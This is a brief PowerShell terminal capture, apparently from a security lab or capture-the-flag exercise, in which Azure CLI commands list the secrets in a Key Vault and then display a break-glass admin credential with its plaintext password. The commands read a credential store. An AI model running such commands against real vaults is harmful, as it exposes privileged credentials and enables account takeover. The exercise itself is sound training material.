 PS C:\Users\b3v1l\Desktop> az keyvault secret list --vault-name SuperSecretVault-kninsu --query "[].id" --output tsv c
PS C:\Users\b3v1l\Desktop> az keyvault secret show --id https://supersecretvault-kninsu.vault.azure.net/secrets/BreakGlassAdminCred
ConvertFrom-Json
attributes : @{created=2020-08-09T11:11:53+00:00; enabled=True; expires=; notBefore=; recoveryLevel=Recoverable+Purgeable;
updated=2020-08-09T11:11:53+00:00}
contentType :
id : https://supersecretvault-kninsu.vault.azure.net/secrets/BreakGlassAdminCred/4277a662a01843a085240d3a011222ca
kid :
managed :
name : BreakGlassAdminCred
tags : @{environment=BTC-Labs}
value : L0ngPa55words!!Yeah!
PS C:\Users\b3v1l\Desktop>